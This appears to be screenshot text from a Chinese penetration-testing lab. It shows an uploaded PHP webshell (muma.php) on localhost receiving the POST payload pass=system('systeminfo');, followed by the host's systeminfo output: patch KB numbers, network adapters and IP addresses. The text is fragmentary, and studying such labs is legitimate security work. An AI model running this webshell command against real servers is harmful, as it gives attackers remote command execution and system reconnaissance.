 localhost:8080/upload/muma.
view-source:localhost:8080/up
view-source:localhost:8080/upload/muma.php
26 可用的物理内存: 7,988 MB
27 虚拟内存: 最大值: 28,044 MB
28 虚拟内存: 可用: 16,279 MB
29 虚拟内存: 使用中: 11,765 MB
30 页面文件位置: C:\pagefile.sys
31 域: WORKGROUP
32 登录服务器: \\AARON
33 修补程序: 安装了 4 个修补程序。
34 [01]: KB5022497
35 [02]: KB5012170
36 [03]: KB5022845
37 [04]: KB5022610
38 网卡: 安装了 4 个 NIC。
39 [01]: Intel(R) Dual Band Wireless-AC 8265
40 连接名: WLAN
41 启用 DHCP: 是
42 DHCP 服务器: 10.3.0.253
43 IP 地址
44 [01]: 10.3.0.88
45 [02]: fe80::a78:5a7a:cf49:99b2
46 [03]: 240e:3a1:a79c:cf20:739d:e939:a90f:142f
47 [04]: 240e:3a1:a79c:cf20:28db:6504:8962:cedb
48 [05]: 240e:3a1:a673:ea60:d0b:7a5e:19ff:8aa3
49 [06]: 240e:3a1:a673:ea60:dadc:2284:8939:d22e
50 [02]: Bluetooth Device (Personal Area Network)
51 连接名: 蓝牙网络连接
52 状态: 媒体连接已中断
53 [03]: VMware Virtual Ethernet Adapter for VMnet1
54 连接名: VMware Network Adapter VMnet1
55 启用 DHCP: 是
56 DHCP 服务器: 192.168.159.254
57 IP 地址
58 [01]: 192.168.159.1
59 [02]: fe80::845f:6d5f:93b6:9d07
60 [04]: VMware Virtual Ethernet Adapter for VMnet8
61 连接名: VMware Network Adapter VMnet8
62 启用 DHCP: 否
63 IP 地址
64 [01]: 192.168.173.1
65 [02]: fe80::621a:c146:7637:6632
66 Hyper-V 要求: 虚拟机监视器模式扩展: 是
查看服务器系统漏洞补丁是否修补
DevTools - localhost:8080/upload/muma.php
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthou
LOAD SPLIT EXECUTE TEST SQLI XSS
URL
http://localhost:8080/upload/muma.php
Enable POST
enctype
application/x-www-form-urlencoded
ADD
Body
pass=system('systeminfo');
控制台 新功能